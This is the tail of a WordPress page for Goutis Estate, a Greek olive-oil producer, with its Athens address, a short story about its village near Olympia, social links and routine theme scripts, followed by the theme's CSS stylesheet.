</style><div class="tds-title tds-title1 td-fix-index td_uid_7_691b38309b47e"><h1 class="tdm-title tdm-title-sm">Address</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_8_691b38309b624_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_8_691b38309b624" >
<style>

/* inline tdc_css att */

.td_uid_8_691b38309b624_rand{
margin-bottom:19px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_691b38309b624_rand{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_691b38309b624_rand .tdm-descr {
                    color: #ffffff;
                }
</style><p class="tdm-descr">25A Voukourestiou Str, 106 71, Athens, Greece
<br>T: +302103387260 | F: +302103392378
<br>info @ goutisestate.com</p></div><div class="vc_row_inner td_uid_9_691b38309bc8a_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_9_691b38309bc8a_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_9_691b38309bc8a_rand{
justify-content:center !important;
text-align:center !important;
}

.td_uid_9_691b38309bc8a_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner td_uid_10_691b38309bd57_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_10_691b38309bd57_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_11_691b38309be79_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_691b38309be79" >
<style>
/* custom css */
.td_uid_11_691b38309be79_rand {
                    width: 100px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2020/03/01-bio.png" title="01-bio" ></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_12_691b38309c86f_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_12_691b38309c86f" >
<style>

/* inline tdc_css att */

.td_uid_12_691b38309c86f_rand{
margin-right:10px !important;
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.td_uid_12_691b38309c86f_rand {
                    width: 100px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2020/04/bio-hellas-sq-100x100-1453456-100x100.png" title="bio-hellas-sq-100&#215;100-1453456" ></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_13_691b38309d2e8_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_13_691b38309d2e8" >
<style>
/* custom css */
.td_uid_13_691b38309d2e8_rand {
                    width: 100px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2020/03/03-pgi-en.png" title="!03-pgi-en" ></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_14_691b38309ebd4_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_14_691b38309ebd4" >
<style>

/* inline tdc_css att */

.td_uid_14_691b38309ebd4_rand{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.td_uid_14_691b38309ebd4_rand {
                    width: 100px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2020/04/pgi_en-200x200-1.png" title="pgi_en-200&#215;200" ></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_15_691b38309f5ba_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_15_691b38309f5ba" >
<style>
/* custom css */
.td_uid_15_691b38309f5ba_rand {
                    width: 80px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2022/01/fsm_transp-e1641293761422.png" title="fsm_transp" ></div></div></div></div></div></div></div></div><div class="vc_column td_uid_16_691b3830a003a_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_16_691b3830a003a_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_17_691b3830a0125_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_691b3830a0125" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_691b3830a0125_rand{
margin-top:70px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .td_uid_18_691b3830a08ef .tdm-title {
					color: #e3aa09;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_18_691b3830a08ef"><h1 class="tdm-title tdm-title-sm">Where our olive oil comes from</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_19_691b3830a0b0d_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_19_691b3830a0b0d" >
<style>

/* inline tdc_css att */

.td_uid_19_691b3830a0b0d_rand{
margin-bottom:19px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_19_691b3830a0b0d_rand{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_19_691b3830a0b0d_rand .tdm-descr {
                    color: #ffffff;
                }
</style><p class="tdm-descr">Our journey started there...<br>
We climbed up the mountain and watched from afar the Olympia, the place where for thousands of years the Olympians were competing for ’’kotinos’’, a simple olive wreath.</p></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_20_691b3830a12eb_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_20_691b3830a12eb" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .td_uid_21_691b3830a1914 .tdm-title {
					color: #e3aa09;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_21_691b3830a1914"><h1 class="tdm-title tdm-title-sm">Olympia - Greece</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_22_691b3830a1aef_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_22_691b3830a1aef" >
<style>

/* inline tdc_css att */

.td_uid_22_691b3830a1aef_rand{
margin-bottom:36px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_691b3830a1aef_rand{
margin-bottom:32px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_22_691b3830a1aef_rand .tdm-descr {
                    color: #ffffff;
                }
</style><p class="tdm-descr">Our village is called Kallithea [=beautiful view], for the very reason that it has such a beautiful view. The olive trees, which have been handed down from father to son, have never stopped giving the extract of this blessed country.</p></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_23_691b3830a232d_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_23_691b3830a232d" >
<style>

/* inline tdc_css att */

.td_uid_23_691b3830a232d_rand{
margin-bottom:0px !important;
}

</style>
<style>
.td_uid_24_691b3830a2981 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_24_691b3830a2981 .tdm-social-item i.td-icon-twitter,
				.td_uid_24_691b3830a2981 .tdm-social-item i.td-icon-linkedin,
				.td_uid_24_691b3830a2981 .tdm-social-item i.td-icon-pinterest,
				.td_uid_24_691b3830a2981 .tdm-social-item i.td-icon-blogger,
				.td_uid_24_691b3830a2981 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_24_691b3830a2981 .tdm-social-item {
					width: 35px;
					height: 35px;
					line-height: 35px;
				}
				
				.td_uid_24_691b3830a2981 .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_24_691b3830a2981 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				body .td_uid_24_691b3830a2981 .tdm-social-item-wrap:hover .tdm-social-item {
					background: #424242;
				}
				
				.td_uid_24_691b3830a2981 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_24_691b3830a2981 .tdm-social-text {
					margin-right: 18px;
				}
				
				
				
				.td_uid_24_691b3830a2981 .tdm-social-text {
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 td_uid_24_691b3830a2981"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/goutisestate/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/goutisestate/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/goutis_estate/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/goutis_estate/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCXg44LaoSA9DhwXgK67ygzQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCXg44LaoSA9DhwXgK67ygzQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div>
			<script type="1bbdaebccaad706a95b9617f-text/javascript">

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_2_691b383098011 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#td_uid_2_691b383098011 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>
	</div>



</div><!--close td-outer-wrap-->



		<script type="1bbdaebccaad706a95b9617f-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 691b3830a2f92
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
.wpml-ls-native {
    display: none;
}
.textpadb{
        padding-bottom: 50px !important;
}
</style>

<link rel='stylesheet' id='rs-plugin-settings-css' href='https://goutisestate.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/goutisestate.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcQuuMUAAAAAIr8RqOkThSnUH450DJpp-TL5fb8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcQuuMUAAAAAIr8RqOkThSnUH450DJpp-TL5fb8","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>

<!-- JS generated by theme -->

<script type="1bbdaebccaad706a95b9617f-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1bbdaebccaad706a95b9617f-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://goutisestate.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/restro/demo_style.css?ver=9.8
body_size: 768
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-restro {
  /* responsive portrait phone */
}
.td-restro .tdm-header-style-3 .sf-menu > li > a:before,
.td-restro .tdm-header-style-3 .td-header-menu-social:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  content: '';
  width: 6px;
  height: 6px;
  background-color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 60 ")";
  filter: alpha(opacity=60);
}
.td-restro .tdm-header-style-3 .sf-menu > li > a {
  position: relative;
  padding: 0 23px 0 28px;
}
.td-restro .tdm-header-style-3 .sf-menu > li:first-child > a {
  padding-left: 23px;
}
.td-restro .tdm-header-style-3 .sf-menu > li:first-child > a:before {
  display: none;
}
.td-restro .tdm-header-style-3 .td-header-menu-social {
  position: relative;
  margin-left: 0;
  padding-left: 16px;
}
.td-restro .tdm-header-style-3 .td-header-menu-social:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  content: '';
  width: 6px;
  height: 6px;
  background-color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 60 ")";
  filter: alpha(opacity=60);
}
.td-restro .tdm-header-style-3 .td-header-gradient:before {
  display: none;
}
.td-restro.page-template-page-pagebuilder-overlay .tdm-header-style-3.td-header-wrap .td-header-menu-wrap-full {
  background-color: transparent;
}
.td-restro .tdm-title {
  font-family: Montserrat;
  font-weight: 500;
}
.td-restro .tdm_block_column_title .tdm-title {
  text-transform: uppercase;
  font-weight: 700;
}
.td-restro .td-restro-home-hero .tdm-title,
.td-restro .tdm_block_text_image .tdm-title,
.td-restro .td-restro-section-title .tdm-title {
  font-family: "Kaushan Script";
}
.td-restro .td-restro-home-hero {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-restro .td-restro-home-hero .td-block-row {
    height: calc(100vh - 45px);
  }
}
.td-restro .td-restro-home-hero .tds-title3 .tdm-title {
  font-size: 70px;
  line-height: 70px;
}
.td-restro .td-restro-home-hero .tds-title3 .tdm-title-sub {
  margin-top: -23px;
  font-size: 61px;
  line-height: 61px;
  letter-spacing: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-restro .td-restro-home-hero .tds-title3 .tdm-title-sub {
    margin-top: -25px;
    font-size: 43px;
    line-height: 63px;
    letter-spacing: 8px;
  }
}
.td-restro .td-restro-page-hero .tds-title1 .tdm-title {
  font-size: 61px;
  line-height: 60px;
  letter-spacing: 10px;
  text-transform: uppercase;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-restro .td-restro-page-hero .tds-title1 .tdm-title {
    margin-top: -25px;
    font-size: 43px;
    line-height: 63px;
    letter-spacing: 8px;
  }
}
.td-restro .td-restro-section-title .tdm-title {
  text-transform: none;
}
.td-restro .tdm-descr {
  color: #999999;
}
.td-restro .td-restro-speciality .tdm-title,
.td-restro .td-restro-speciality .tdm-descr {
  padding: 0 20px;
}
.td-restro .td-restro-speciality .tdm-descr {
  font-size: 15px;
  line-height: 24px;
}
.td-restro .td-excerpt {
  color: #999;
}
.td-restro .td-load-more-wrap {
  margin-top: 40px;
}
.td-restro .td_ajax_load_more {
  background-color: #4db2ec;
  padding: 0 36px;
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  font-weight: 500;
  line-height: 52px;
  color: #fff;
  border: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.td-restro .td_ajax_load_more:hover {
  background-color: #000;
}
.td-restro .td_ajax_load_more i {
  font-size: 12px;
  margin-left: 10px;
}
.td-restro .td-restro-sub-footer-copy .tdm-descr,
.td-restro .td-restro-sub-footer-menu li {
  font-size: 12px;
}
.td-restro .td-restro-sub-footer-menu ul {
  margin: 0;
  text-align: right;
}
.td-restro .td-restro-sub-footer-menu li {
  display: inline-block;
  margin-right: 16px;
}
.td-restro .td-restro-sub-footer-menu li:last-child {
  margin-right: 0;
}
.td-restro .td-restro-sub-footer-menu li a {
  color: #999;
}
.td-restro .td-restro-sub-footer-menu .current-menu-item > a,
.td-restro .td-restro-sub-footer-menu .current-menu-ancestor > a,
.td-restro .td-restro-sub-footer-menu .current-category-ancestor > a,
.td-restro .td-restro-sub-footer-menu li > a:hover {
  color: #4db2ec;
}
@media (max-width: 767px) {
  .td-restro .td-restro-sub-footer-copy .tdm-descr,
  .td-restro .td-restro-sub-footer-menu ul {
    text-align: center;
  }
}
.td-restro #td-theme-settings .td-skin-buy a {
  background-color: #e3aa09;
}
